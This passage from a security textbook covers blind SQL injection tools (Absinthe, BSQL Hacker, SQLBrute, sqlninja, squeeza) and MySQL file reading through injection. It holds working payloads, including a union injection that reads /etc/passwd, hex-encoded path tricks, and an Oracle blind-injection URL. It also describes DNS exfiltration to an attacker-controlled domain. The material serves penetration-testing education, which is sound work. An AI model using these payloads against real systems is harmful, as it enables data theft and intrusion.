URL: www.0x90.org/releases/absinthe/<br />
Requirements: Windows/Linux/Mac (.NET Framework or Mono)<br />
Scenario: Generic error page, controlled output<br />
Supported databases: Oracle, Postgre<strong>SQL</strong>, <strong>SQL</strong> Server, <strong>and</strong> Sybase<br />
Methods: Inference response-based binary search; classic errors<br />
Absinthe provides a h<strong>and</strong>y GUI that enables an attacker to extract the full contents of<br />
a database; in addition, it contains enough configuration options to satisfy most injection<br />
scenarios <strong>and</strong> can utilize both classic error methods <strong>and</strong> response-based inference methods<br />
for data extraction. The response string that differentiates between two inference states<br />
must be easy for Absinthe to identify. One drawback to the tool is that the user cannot<br />
provide a customized signature for TRUE or FALSE states. Instead, the tool attempts to<br />
perform a diff on a TRUE <strong>and</strong> FALSE request, <strong>and</strong> this causes the tool to fail in cases<br />
where the page includes other data not influenced by the inference question. One example<br />
is in search pages that echo the search string back in the response. If two separate but<br />
equivalent inference exploits are provided, the two responses will each contain a unique<br />
search string rendering the diff meaningless. There is a tolerance you can fiddle with, but<br />
this is not as efficient as providing signatures.<br />
Figure 5.11 shows the main Absinthe screen. First, you select the injection type, either<br />
Blind <strong>Injection</strong> or Error Based, <strong>and</strong> then choose the database from a list of supported<br />
plug-ins. Enter the Target URL along with whether the request is formatted as a POST or<br />
a GET. Finally, enter in the Name textbox each parameter that should be contained in the<br />
request, along with a Default Value. If the parameter is susceptible to <strong>SQL</strong> injection, select<br />
the Injectable Parameter check box; also, select the Treat Value as String check box if<br />
the parameter is of type string in the <strong>SQL</strong> query. Do not forget to add in all parameters<br />
needed for the vulnerable page to process the request; this includes hidden fields such as<br />
__VIEWSTATE on .NET pages.<br />
Once the configuration is complete, click Initialize <strong>Injection</strong>. This sends a bunch of<br />
test requests to determine the response difference on which the inference will be based.<br />
If no errors are reported, click the DB Schema tab, which displays two active buttons:<br />
Retrieve Username <strong>and</strong> Load Table Info. The first button will retrieve <strong>and</strong> display the<br />
database login used by the vulnerable page <strong>and</strong> the second button will retrieve a list of userdefined<br />
tables from the current database. Once table information has been loaded, click a<br />
table name in the tree view of database objects <strong>and</strong> then click Load Field Info, which will<br />
retrieve a list of all column names in the selected table. As soon as that has completed, click<br />
the Download Records tab, provide an output filename in the Filename textbox, select<br />
the columns you wish to retrieve by clicking the column name <strong>and</strong> then clicking Add,<br />
<strong>and</strong> finally click Download Fields to XML. This will dump the selected columns to the<br />
output file, producing an XML document containing all rows from the selected columns in<br />
the target table.
260 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Figure 5.11 Absinthe v1.4.1 Configuration Tab<br />
B<strong>SQL</strong> Hacker<br />
B<strong>SQL</strong> Hacker utilizes a number of inference techniques to enable the attacker to extract<br />
database contents, <strong>and</strong> is experimental in many of the approaches it implements. Although it<br />
is still in beta, there are numerous nifty features that bear exploration.
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 261<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: http://labs.portcullis.co.uk/application/bsql-hacker/<br />
Requirements: Windows (.NET Framework)<br />
Scenarios: Generic error page, controlled output; generic error page, uncontrolled<br />
output; completely blind, no errors<br />
Supported databases: Access, My<strong>SQL</strong>, Oracle, <strong>and</strong> <strong>SQL</strong> Server<br />
Methods: Inference time-based modified binary search; inference response-based<br />
modified binary search; classic errors<br />
B<strong>SQL</strong> Hacker is a graphical GPL tool designed to make exploitation of blind <strong>SQL</strong><br />
injection vulnerabilities trivial by separating attack templates from the injection strings<br />
required to extract particular items from the database. It comes with templates for different<br />
types of blind <strong>SQL</strong> injection attacks against three databases <strong>and</strong> also stores exploits to extract<br />
interesting data from the databases. The tool is designed to be used by novices <strong>and</strong> experts<br />
alike; for the former an <strong>Injection</strong> Wizard is provided that attempts to figure out all the details<br />
of a vulnerability, <strong>and</strong> for the latter full control over the exploit string is provided.<br />
At the time of this writing, B<strong>SQL</strong> Hacker is still in beta <strong>and</strong> is not completely stable.<br />
The <strong>Injection</strong> Wizard did not correctly derive a working exploit in most scenarios I tested<br />
<strong>and</strong> the Automated <strong>Injection</strong> mode did not work for Oracle or My<strong>SQL</strong>, <strong>and</strong> worked<br />
only partially for <strong>SQL</strong> Server. Given the vicarious nature of real-world vulnerabilities the<br />
tool makes a decent effort to help the attacker out; however, sometimes exploitation is<br />
achievable only with human insight. Other minor nuisances include memory bloat <strong>and</strong> a<br />
crowded interface that has interdependent options in different locations, but all in all the<br />
tool does support a large number of attack techniques against three popular databases,<br />
<strong>and</strong> its multithreaded model speeds up injection attacks.<br />
After loading the tool, click File | Load which brings up a file selection dialog containing<br />
a list of template files for various databases. Each file contains a template for a specific technique;<br />
for example, Template-Blind-ORACLE is used for a blind attack against an Oracle database.<br />
Select the file matching your database; if a second dialog is loaded enter the full URL of the<br />
vulnerable site, including GET parameters, <strong>and</strong> click OK.<br />
The Target URL textbox on the Dashboard tab will be populated with the attack<br />
template that was loaded from the file. Edit the Target URL such that the attack template<br />
fits the vulnerable page. For instance, when loading the Blind-Oracle template, the Target<br />
URL textbox contains the following URL:<br />
http://www.example.com/example.php?id=100 AND<br />
NVL(ASCII(SUBSTR(({INJECTION}),{POSITION},1)),0){OPERATION}{CHAR}--<br />
Any strings within {} are “magic variables” that B<strong>SQL</strong> Hacker replaces at runtime.<br />
For the most part, we can leave these alone; instead, we will change the URL from www.<br />
example.com to the vulnerable site along with the GET parameters (for POST requests,
262 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
use the same request string, except place the parameters <strong>and</strong> their values in the Post Data<br />
table on the Request & <strong>Injection</strong> tab):<br />
http://www.victim.com/ora-nondba-exception.jsp?txt_search=MadBob' AND<br />
NVL(ASCII(SUBSTR((SELECT user from<br />
dual),{POSITION},1)),0){OPERATION}{CHAR}--<br />
Notice that we replaced {INJECTION} with “select user from dual” in addition to<br />
the other changes; the Oracle injection template was flawed, so it was possible to issue only<br />
specific queries.<br />
Once the URL is configured, select Oracle from the drop-down list in the toolbar<br />
(Figure 5.12). If the inference method is not response-based, you can perform further<br />
configuration on the Detection tab. Otherwise, B<strong>SQL</strong> Hacker will attempt to determine<br />
the difference in responses automatically. This automated detection suffers from the same<br />
limitation as Absinthe, but B<strong>SQL</strong> Hacker will also accept user-supplied signatures, unlike<br />
Absinthe.<br />
Figure 5.12 Selecting the B<strong>SQL</strong> Hacker Database Plug-in<br />
Now that you have performed all of the necessary configurations, it is time to verify the<br />
settings. Click Test <strong>Injection</strong> <strong>and</strong> a dialog should display an “<strong>Injection</strong> succeed.” message.<br />
If it doesn’t, verify that the correct database is selected in the drop-down list <strong>and</strong> ensure that<br />
the exploit string correctly completes the original <strong>SQL</strong> query. You can review requests <strong>and</strong><br />
responses in the Request History pane.<br />
Assuming all settings are correct, deselect the Automated <strong>Attacks</strong> button as these<br />
attack strings are flawed; in any case, you are just interested in the database login. Finally,<br />
click the Start button, which will execute the attack <strong>and</strong> print the extracted data into the<br />
Status pane of the Dashboard, as shown in Figure 5.13. Although B<strong>SQL</strong> Hacker attempts<br />
to extract database schemas <strong>and</strong> contents automagically, this feature was lacking reliability<br />
<strong>and</strong> the tool seems best suited for specific queries.
Figure 5.13 Extracting Database Login Using B<strong>SQL</strong> Hacker<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 263<br />
<strong>SQL</strong>Brute<br />
Attackers who are comfortable with the fundamentals behind inference attacks use the<br />
<strong>SQL</strong>Brute comm<strong>and</strong>-line tool due to its lightweight nature <strong>and</strong> straightforward syntax.<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: www.gdssecurity.com/l/t.php<br />
Requirements: Python (Windows/Linux/Mac)<br />
Scenarios: Generic error page, controlled output; generic error page, uncontrolled<br />
output; completely blind, no errors<br />
Supported databases: Oracle <strong>and</strong> <strong>SQL</strong> Server<br />
Methods: Inference time-based binary search; inference response-based modified<br />
binary search<br />
<strong>SQL</strong>Brute relies only on a Python interpreter, <strong>and</strong> at 31 KB it is tiny compared to the<br />
other tools examined. This makes it ideal for focused injection scenarios or where file size is<br />
important, <strong>and</strong> its thread support boosts speed. A drawback is that it uses a fixed alphabet from<br />
which inference tests are drawn; if a byte in the data is not contained within the alphabet it<br />
cannot be retrieved, which limits the tool to text-based data.<br />
To run the tool, you will need the full path to the vulnerable page along with any data<br />
that must be submitted (either GET or POST parameters). If you’re using the response-based<br />
mode, you must supply a regular expression in the --error argument that indicates when the<br />
inference question returns false; otherwise, the timing-based mode is available. In the example<br />
depicted in Figure 5.14, <strong>SQL</strong>Brute has been run in response-based mode against a vulnerable<br />
<strong>SQL</strong> server, <strong>and</strong> two table names have been extracted from the database. Based on our<br />
exploration, we know that when an inference question returns FALSE, the page contains<br />
“Review count :0”, but this could also be a regular expression instead of a fixed string if<br />
needed. After execution commences, the tool performs a little bit of fingerprinting <strong>and</strong> starts<br />
to extract data <strong>and</strong> print it to the screen.
264 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
<strong>SQL</strong>Brute is best suited to experienced users who favor simplicity <strong>and</strong> unobfuscated<br />
operation.<br />
Figure 5.14 Running <strong>SQL</strong>Brute<br />
Sqlninja<br />
Without going through the rest of this tool’s prodigious capabilities, sqlninja does support<br />
comm<strong>and</strong> execution using DNS as a return channel on <strong>SQL</strong> Server installations, <strong>and</strong> we’ll<br />
concentrate on that feature.<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: http://sqlninja.sourceforge.net/<br />
Requirements: Perl, plus a number of number of Perl modules (Linux)<br />
Scenarios: Generic error page, controlled output; generic error page, uncontrolled<br />
output; completely blind, no errors<br />
Supported database: <strong>SQL</strong> Server<br />
Methods: Inference time-based binary search; alternative channel = DNS<br />
Although we already covered sqlninja in Chapter 4, we did not cover the alternative<br />
DNS channel. The user implements the channel by first uploading an executable helper<br />
program onto the vulnerable database’s operating system. Once that’s in place, he calls the<br />
helper application using xp_cmdshell, passes it a domain name (e.g., blah.attacker.com for<br />
which the attacker’s IP address is an authoritative DNS server), <strong>and</strong> provides it with a comm<strong>and</strong><br />
to execute. The helper executes the comm<strong>and</strong>, captures the output, <strong>and</strong> initiates DNS
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 265<br />
lookups by prefixing the supplied domain with the output. These DNS queries will arrive<br />
at the attacker’s address <strong>and</strong> are decoded by sqlninja <strong>and</strong> displayed. Sqlninja includes a<br />
st<strong>and</strong>-alone DNS server component which answers queries for the purposes of eliminating<br />
timeouts. Figure 5.15 shows an instance of sqlninja that was used to retrieve the account<br />
under which <strong>SQL</strong> Server was running using the whoami comm<strong>and</strong>. Because sqlninja relies<br />
on both xp_cmdshell <strong>and</strong> file creation, privileged database access is a must.<br />
Figure 5.15 Executing sqlninja to Extract a Username via DNS<br />
Squeeza<br />
The final tool examined for automating blind <strong>SQL</strong> injection exploitation, squeeza is<br />
a comm<strong>and</strong>-line tool that supports multiple methods for extracting information from<br />
<strong>SQL</strong> Server databases, with particular emphasis placed on the DNS channel where<br />
a reliability layer is added.<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: www.sensepost.com/research/squeeza<br />
Requirements: Ruby, tcpdump for DNS channel (Linux/Mac), authoritative<br />
DNS server for any domain<br />
Scenarios: Generic error page, controlled output; generic error page, uncontrolled<br />
output; completely blind, no errors<br />
Supported database: <strong>SQL</strong> Server<br />
Methods: Inference time-based bit-by-bit; alternative channel = DNS<br />
Squeeza takes a slightly different approach to <strong>SQL</strong> injection in general by dividing injection<br />
into data creation (e.g., comm<strong>and</strong> execution, a file from the database’s file system, or an <strong>SQL</strong><br />
query) <strong>and</strong> data extraction (e.g., using classic errors, timing inference, <strong>and</strong> DNS). This enables<br />
the attacker to mix <strong>and</strong> match to a large degree: comm<strong>and</strong> execution using timing as the return<br />
channel, or file copy over DNS. We will focus solely on the DNS extraction channel combined<br />
with comm<strong>and</strong> execution for data generation for brevity’s sake.
266 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Squeeza’s DNS channel is h<strong>and</strong>led entirely in T-<strong>SQL</strong>, meaning that there is no<br />
requirement for privileged database access (where privileged access is available, it is used as<br />
this speeds up extraction). Obviously, when data is generated via comm<strong>and</strong> execution,<br />
privileged access is required; likewise for file copying. Squeeza also makes every attempt to<br />
be reliable in the face of unpredictable UDP DNS packets, <strong>and</strong> has a transport layer that<br />
ensures that all data arrives. It can also h<strong>and</strong>le very long fields (up to 8,000 bytes) <strong>and</strong> can<br />
extract binary data.<br />
Settings are stored in a configuration file for persistence, with the minimum details<br />
required being the Web server (host), a path to the vulnerable page (URL), any GET or<br />
POST parameters (querystring), <strong>and</strong> whether the request is a GET or a POST (method).<br />
Inside the querystring, the marker X_X_X_X_X_X is used to locate where injection strings<br />
are placed. Figure 5.16 is a screenshot showing squeeza returning a directory listing via DNS.<br />
Figure 5.16 Squeeza Returning a Directory Listing
Summary<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 267<br />
Underst<strong>and</strong>ing <strong>and</strong> exploiting blind <strong>SQL</strong> injection is what separates regular attackers from<br />
the pros. In the face of a defense as trivial as disabling verbose error messages, most script<br />
kiddies move on to the next target. However, blind <strong>SQL</strong> injection vulnerabilities provide<br />
just as much possible ownage through a range of techniques that allow the attacker to<br />
utilize timing, responses, <strong>and</strong> alternative channels such as DNS to extract the data. By asking<br />
a simple question in the shape of an <strong>SQL</strong> query that returns either TRUE or FALSE <strong>and</strong><br />
repeating thous<strong>and</strong>s of times, the keys to the database kingdom are ours.<br />
Blind <strong>SQL</strong> injection vulnerabilities are often missed because they hide in the shadows.<br />
Once you have discovered the vulnerabilities, a range of possible exploits are at your fingertips.<br />
Know when to choose response-based exploits as opposed to timing exploits <strong>and</strong> when to<br />
haul out the heavyweight alternative channel tools; this fine-grained knowledge will save<br />
you time. Given how highly prone to automation most blind <strong>SQL</strong> injection vulnerabilities<br />
are, a wide variety of tools are available for both the novice <strong>and</strong> expert covering graphical as<br />
well as comm<strong>and</strong>-line tools with a wide spectrum of supported databases.<br />
With the basics of <strong>SQL</strong> injection <strong>and</strong> blind <strong>SQL</strong> injection behind you, it is time to<br />
move on to the business of further exploitation: What happens once a comfortable injection<br />
point is identified <strong>and</strong> exploited? Can you move on to exploiting the underlying operating<br />
system? Find out in Chapter 6!<br />
Solutions Fast Track<br />
Finding <strong>and</strong> Confirming Blind <strong>SQL</strong> <strong>Injection</strong><br />
˛˛ Invalid data returns a generic error message rather than a verbose error, so you can<br />
confirm <strong>SQL</strong> injection by inducing side effects such as a timed delay. You can also<br />
split <strong>and</strong> balance a parameter; if a numeric field contains 5, submit 2 + 3 or 6 – 1;<br />
if a string parameter contains “MadBob” submit ‘Mad’||‘Bob’.<br />
˛˛ Consider the attribute of the vulnerability: Can any errors be forced, <strong>and</strong> is any of<br />
the content on a non-error page controllable?<br />
˛˛ You can infer a single bit of information by asking in <strong>SQL</strong> whether the bit is 1 or<br />
0. A number of inference techniques accomplish this.<br />
Using Time-Based Techniques<br />
˛˛ You can extract data through a bit-by-bit method or via a binary search method<br />
with delays indicating the value. Delays are introduced either with explicit<br />
SLEEP( )-type functions or through the use of long-running queries.
268 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
˛˛<br />
˛˛<br />
Usually time is used as an inference method on <strong>SQL</strong> Server; Oracle <strong>and</strong> My<strong>SQL</strong><br />
are less reliable <strong>and</strong> the mechanisms are more prone to failure.<br />
Time is inherently unreliable as an inference method, but you can improve that by<br />
increasing the timeouts or with other tricks.<br />
Using Response-Based Techniques<br />
˛˛ You can extract data through a bit-by-bit method or via a binary search method<br />
with response content indicating the value. Typically, existing queries have a clause<br />
inserted that keeps the query as is or returns no results based on the inferred value.<br />
˛˛ Response-Based Techniques can be used with great success on a wide variety of<br />
databases.<br />
˛˛ In some cases, it may be possible to return more than one bit of information<br />
per request.<br />
Using Alternative Channels<br />
˛˛ Out-of-b<strong>and</strong> communication has the advantage that data can be extracted in<br />
chunks rather than in bits, providing a noticeable speed improvement.<br />
˛˛ The most common channel is DNS, where an attacker persuades the database to<br />
perform a name lookup containing a domain name controlled by the attacker <strong>and</strong><br />
prefixed by a piece of data that is to be extracted. When the request arrives at the<br />
DNS name server, the attacker views that data. Other channels are HTTP <strong>and</strong><br />
SMTP.<br />
˛˛ Support for alternative channels is highly database-specific, <strong>and</strong> the number of tools<br />
that support alternative channels is significantly lower than those that support<br />
inference.<br />
Automating Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
˛˛ Absinthe’s strength is its support for database mapping <strong>and</strong> retrieval through error<strong>and</strong><br />
response-based inference exploits against a number of popular databases, both<br />
commercial <strong>and</strong> open source. The h<strong>and</strong>y GUI is a nice touch, but the lack of<br />
signature support limits its effectiveness.<br />
˛˛ B<strong>SQL</strong> Hacker is another graphical tool that uses both time <strong>and</strong> response-based<br />
inference techniques as well as classic errors to extract items from the database in<br />
question. Although still in beta <strong>and</strong> therefore unstable, the tool has promise <strong>and</strong><br />
provides many opportunities for fiddling.
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 269<br />
˛˛ <strong>SQL</strong>Brute is the tool for comm<strong>and</strong>-line users who have a fixed vulnerability they<br />
wish to exploit using either time- or response-based inference.<br />
˛˛ Sqlninja, among a number of features, supports a DNS-based alternative channel for<br />
remote comm<strong>and</strong> execution that works by first uploading a custom binary wrapper<br />
<strong>and</strong> then executing the comm<strong>and</strong> via the uploaded wrapper. The wrapper captures<br />
all output from the comm<strong>and</strong> <strong>and</strong> initiates a sequence of DNS requests containing<br />
the encoded output.<br />
˛˛ Squeeza takes a different look at <strong>SQL</strong> injection, splitting data creation from data<br />
extraction. This comm<strong>and</strong>-line tool can extract time through time-based inference,<br />
classic errors, or DNS. The DNS channel is performed entirely through T-<strong>SQL</strong>, <strong>and</strong><br />
thus does not require an uploaded binary.
270 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Frequently Asked Questions<br />
Q: I’m getting an error when I submit a single quote. Is this a blind <strong>SQL</strong> injection<br />
vulnerability?<br />
A: Not necessarily. It might be, but then it might just as well be the application detecting<br />
invalid input <strong>and</strong> printing an error before ther touches a database. It is a first sign; after<br />
this, use the split <strong>and</strong> balance techniques or queries that introduce side effects to<br />
confirm.<br />
Q: I’ve got an Oracle vulnerability. Can I use timing as an inference technique?<br />
A: In all likelihood, no. Unless you are injecting into a PL/<strong>SQL</strong> block, timing becomes<br />
non-trivial on Oracle <strong>and</strong> relies on heavy queries or functions that induce delays such as<br />
DNS lookups on non-existent addresses. Both of these are error-prone.<br />
Q: Are there tools that use HTTP or SMTP as exfiltration channels?<br />
A: Not to my knowledge. HTTP <strong>and</strong> SMTP require fairly specific conditions to be used<br />
as an exfiltration channel, <strong>and</strong> tool authors probably have not yet seen a need for their<br />
support. Having said that, both protocols do make for useful verification methods.<br />
Q: Using DNS as an exfiltration channel means I have to get my own domain <strong>and</strong><br />
name server!<br />
A: Stop being cheap! A couple of dollars a month will get you a virtual server <strong>and</strong><br />
a domain which is all you need, <strong>and</strong> once you taste the sweet, sweet nectar that is<br />
DNS-carried data those dollars appear insignificant.
Chapter 6<br />
Exploiting the<br />
Operating System<br />
Solutions in this chapter:<br />
■■<br />
■■<br />
■■<br />
Accessing the File System<br />
Executing Operating System Comm<strong>and</strong>s<br />
Consolidating Access<br />
˛ Summary<br />
˛ Solutions Fast Track<br />
˛ Frequently Asked Questions<br />
271
272 Chapter 6 • Exploiting the Operating System<br />
Introduction<br />
One of the things mentioned in the introduction to Chapter 1 was the concept of utilizing<br />
functionality within the database to access portions of the operating system. Most databases<br />
ship with a wealth of useful functionality for database programmers, including interfaces for<br />
interacting with the database, or for extending the database with user-defined functionality.<br />
In some cases, such as for Microsoft <strong>SQL</strong> Server <strong>and</strong> Oracle, this functionality has provided<br />
a rich hunting ground for security researchers looking for bugs in these two database servers.<br />
In addition, a lot of this functionality can also be employed as exploit vectors in <strong>SQL</strong> injections<br />
ranging from the useful (reading <strong>and</strong> writing files) to the fun but useless (making the database<br />
server speak).<br />
In this chapter, we will discuss how to access the file system to perform useful tasks such<br />
as reading data <strong>and</strong> uploading files. We will also discuss a number of techniques for executing<br />
arbitrary comm<strong>and</strong>s on the underlying operating system, which could allow someone to<br />
extend his reach from the database <strong>and</strong> conduct an attack with a much wider scope.<br />
Before we begin, it is a good idea to discuss why someone would be interested in going<br />
down this rabbit hole at all. The ostensible answer, of course, is the universal one: because<br />
it is there. Beyond the trite sound byte, however, there a several reasons why someone would<br />
want to use <strong>SQL</strong> injection to attack the host.<br />
For instance, attacking the base host may allow the attacker to extend his reach. This means<br />
that a single application compromise can be extended to target other hosts in the vicinity of<br />
the database server. This ability to use the target database server as the pivot host bears promise,<br />
especially since the database server has traditionally resided deep within the network in what is<br />
most often a “target-rich” environment.<br />
Using <strong>SQL</strong> injection attacks to target the underlying host is also attractive because it<br />
presents an attacker with the somewhat rare opportunity to slide into a crevice where the lines<br />
between traditional unauthenticated <strong>and</strong> authenticated attacks reside. Overburdened system<br />
administrators <strong>and</strong> database administrators (DBAs) will often prioritize patching based on<br />
whether a vulnerability can be exploited by an anonymous user. In addition, exploits that<br />
require an authenticated user are sometimes put on the back burner while other, more urgent<br />
fires receive attention. An attacker exploiting an <strong>SQL</strong> injection bug effectively transforms his<br />
role from that of the unauthenticated anonymous user to the authenticated user being used<br />
by the application for the database connection. We will examine all of these cases both in this<br />
chapter <strong>and</strong> in Chapter 7.
Exploiting the Operating System • Chapter 6 273<br />
Tools & Traps…<br />
The Need for Elevated Privileges<br />
In Chapter 4, we discussed the methods that a person can employ to elevate his<br />
privileges through <strong>SQL</strong> injection attacks. Many of the attacks that are aimed at<br />
compromising the underlying operating system require that the <strong>SQL</strong> user be running<br />
with elevated privileges. Such elevation was not necessary in the early days, when the<br />
principle of least privilege was less understood <strong>and</strong> when every application connected<br />
to the back-end database with full db-sysadmin privileges. For this reason, most automated<br />
<strong>SQL</strong> injection toolkits provide the ability to identify the current user’s privilege<br />
level as well as multiple methods for possibly elevating him from a st<strong>and</strong>ard database<br />
user to a database super user.<br />
Accessing the File System<br />
Accessing the file system of the host running the database management system (DBMS)<br />
holds several promises for the potential attacker. In some cases, this is a precursor to attacking<br />
the operating system (e.g., finding stored credentials on the machine); in other cases, it could<br />
simply be an attempt to bypass the authorization efforts of the database itself (e.g., My<strong>SQL</strong><br />
traditionally stored its database files in ASCII text on the file system, allowing a file-read<br />
attack to read database contents sans the DBMS authorization levels).<br />
Reading Files<br />
The ability to read arbitrary files on the host running the DBMS offers interesting possibilities<br />
for the imaginative attacker. The question of “what files to read?” is an old one that attackers<br />
have been asking for a long time. The answer obviously depends largely on the attacker’s<br />
objectives. In some cases the goal may be theft of documents or binaries from the host,<br />
whereas in other cases the attacker may be hoping to find credentials of some sort to further
274 Chapter 6 • Exploiting the Operating System<br />
his attack. Regardless of the goal, the attacker wants to be able to read both ASCII text <strong>and</strong><br />
binary files somehow.<br />
An obvious question that naturally follows is how the attacker is able to view these files,<br />
assuming he is able to coerce the DBMS into reading it. Although in this chapter we will<br />
examine a few of the answers to these questions, we covered these methods extensively in<br />
Chapters 4 <strong>and</strong> 5. Simply put, the goal of this subsection is to underst<strong>and</strong> how an attacker<br />
can view the contents of the target file system as part of an <strong>SQL</strong> query. Actually extruding<br />
the data is a different problem to be solved.<br />
My<strong>SQL</strong><br />
My<strong>SQL</strong> provides the well-abused functionality of allowing a text file to be read into the<br />
database through its LOAD DATA INFILE <strong>and</strong> LOAD_FILE comm<strong>and</strong>s. According to<br />
the current My<strong>SQL</strong> reference manual, “The LOAD DATA INFILE statement reads rows<br />
from a text file into a table at a very high speed. The filename must be given as a literal<br />
string.”<br />
Let’s examine the use of the LOAD DATA INFILE comm<strong>and</strong> as it was intended<br />
to be used.<br />
We’ll start by creating a simple text file called users.txt:<br />
cat users.txt<br />
haroon meer haroon@fakedomain.com 1<br />
Dafydd Stuttard mail@fakedomain.net 1<br />
Dave Hartley dave@fakedomain.co.uk 1<br />
Rodrigo Marcos rodrigo@fakedomain.com 1<br />
Gary Oleary-Steele garyo@fakedomain.com 1<br />
Joe Hemler joe@fakedomain.com 1<br />
Marco Slaviero marco@fakedomain.com 1<br />
Alberto Revelli r00t@fakedomain.net 1<br />
Alex<strong>and</strong>er Kornbrust ak@fakedomain.com 1<br />
Justin Clarke justin@fakedomain.com 1<br />
Then we’ll run the following comm<strong>and</strong> within the My<strong>SQL</strong> console to create a table<br />
to house the author details:<br />
mysql> create table authors (fname char(50), sname char(50), email<br />
char(100), flag int);<br />
Query OK, 0 rows affected (0.01 sec)
Exploiting the Operating System • Chapter 6 275<br />
With the table ready to accept the text file, we’ll populate the table with the following<br />
comm<strong>and</strong>:<br />
mysql> load data infile '/tmp/users.txt' into table authors fields<br />
terminated by ' ';<br />
Query OK, 10 rows affected (0.00 sec)<br />
Records: 10 Deleted: 0 Skipped: 0 Warnings: 0<br />
A quick select on the authors table reveals that the text file has been perfectly imported<br />
into the database:<br />
mysql> select * from authors;<br />
+-----------+---------------+------------------------------+------+<br />
| fname | sname | email | flag |<br />
+-----------+---------------+------------------------------+------+<br />
| haroon | meer | haroon@fakedomain.com | 1 |<br />
| Dafydd | Stuttard | mail@fakedomain.net | 1 |<br />
| Dave | Hartley | dave@fakedomain.co.uk | 1 |<br />
| Rodrigo | Marcos | rodrigo@fakedomain.com | 1 |<br />
| Gary | Oleary-Steele | garyo@fakedomain.com | 1 |<br />
| Joe | Hemler | joe@fakedomain.com | 1 |<br />
| Marco | Slaviero | marco@fakedomain.com | 1 |<br />
| Alberto | Revelli | r00t@fakedomain.net | 1 |<br />
| Alex<strong>and</strong>er | Kornbrust | ak@fakedomain.com | 1 |<br />
| Justin | Clarke | justin@fakedomain.com | 1 |<br />
+-----------+---------------+------------------------------+------+<br />
10 rows in set (0.00 sec)<br />
For easier hacking fun, My<strong>SQL</strong> also provides the LOAD_FILE function, which allows<br />
you to avoid first creating a table, <strong>and</strong> goes straight to delivering the results:<br />
mysql> select LOAD_FILE('/tmp/test.txt');<br />
+--------------------------------------------------------------------------+<br />
| LOAD_FILE('/tmp/test.txt') |<br />
+--------------------------------------------------------------------------+<br />
| This is an arbitrary file residing somewhere on the filesystem<br />
It can be multi-line<br />
<strong>and</strong> it does not really matter how many lines are in it… |<br />
+-------------------------------------------------------------------------+<br />
1 row in set (0.00 sec)
276 Chapter 6 • Exploiting the Operating System<br />
Now, since the focus of this book is <strong>SQL</strong> injection, it would probably make sense to<br />
observe this within an injected <strong>SQL</strong> statement. To test this, consider the fictitious <strong>and</strong><br />
vulnerable intranet site (shown in Figure 6.1) that allows a user to search for customers.<br />
Figure 6.1 Sample Vulnerable Intranet Application<br />
The site is vulnerable to injection, <strong>and</strong> since it returns output directly to your browser it<br />
is a prime c<strong>and</strong>idate for a union statement. For purposes of illustration, this site also displays<br />
the actual generated <strong>SQL</strong> query as a DEBUG message. The results of a simple search for “a”<br />
appear in Figure 6.2.
Exploiting the Operating System • Chapter 6 277<br />
Figure 6.2 Searching for “a”<br />
Now we’ll consider the LOAD_FILE syntax we examined earlier. We’ll try to use the<br />
union operator to read the world-readable /etc/passwd file, using the following code:<br />
' union select LOAD_FILE('/etc/passwd')#<br />
This returns the familiar error message regarding the union operator requiring an even<br />
number of columns in both queries:<br />
DBD::mysql::st execute failed: The used SELECT statements have a<br />
different number of columns at…<br />
By adding a second column to the unionized query, we effectively obtain joy by submitting<br />
the following:<br />
' union select NULL,LOAD_FILE('/etc/passwd')#<br />
This behaves as we had hoped, <strong>and</strong> as Figure 6.3 shows, the server returns all the users in<br />
the database, along with the contents of the file we requested.
278 Chapter 6 • Exploiting the Operating System<br />
Figure 6.3 Reading /etc/passwd through the Database<br />
Keep in mind that accessing the file system this way requires that the database user have<br />
File privileges <strong>and</strong> that the file being read has world-readable permissions. The syntax of the<br />
LOAD_FILE comm<strong>and</strong> necessitates that the attacker use the single-quote character (‘),<br />
which sometimes poses a problem due to possible malicious character filtering within the<br />
application. Chris Anley of NGS Software pointed out in his paper “HackProofing My<strong>SQL</strong>”
Exploiting the Operating System • Chapter 6 279<br />
that My<strong>SQL</strong>’s ability to treat HEX-encoded strings as a substitute for string literals means<br />
that the following two statements are equivalent:<br />
select 'c:/boot.ini'<br />
select 0x633a2f626f6f742e696e69<br />
You will find more information on such encoding attacks in Chapter 7.<br />
The LOAD_FILE function also h<strong>and</strong>les binary files transparently, which means that with<br />
a little bit of finesse we can use the function to read binary files from the remote host easily:<br />
mysql> create table foo (line blob);<br />
Query OK, 0 rows affected (0.01 sec)<br />
mysql> insert into foo set line=load_file('/tmp/temp.bin');<br />
Query OK, 1 row affected (0.00 sec)<br />
mysql> select * from foo;<br />
+--------+<br />
| line |<br />
+--------+<br />
| AA??A |<br />
+--------+<br />
1 row in set (0.00 sec)<br />
Of course, the binary data is not viewable, making it unusable to us, but My<strong>SQL</strong> comes<br />
to the rescue with its built-in HEX( ) function:<br />
mysql> select HEX(line) from foo;<br />
+--------------+<br />
| HEX(line) |<br />
+--------------+<br />
| 414190904112 |<br />
+--------------+<br />
1 row in set (0.00 sec)<br />
Wrapping the LOAD_FILE comm<strong>and</strong> in the HEX( ) function also works, allowing us to<br />
use the vulnerable intranet application to now read binary files on the remote file system:<br />
' union select NULL,HEX(LOAD_FILE('/tmp/temp.bin'))#<br />
The results of this query appear in Figure 6.4.
280 Chapter 6 • Exploiting the Operating System<br />
Figure 6.4 Reading Binary Files<br />
You can use the substring function to split this, effectively obtaining chunks of the<br />
binary file at a time to overcome limitations that the application might impose.<br />
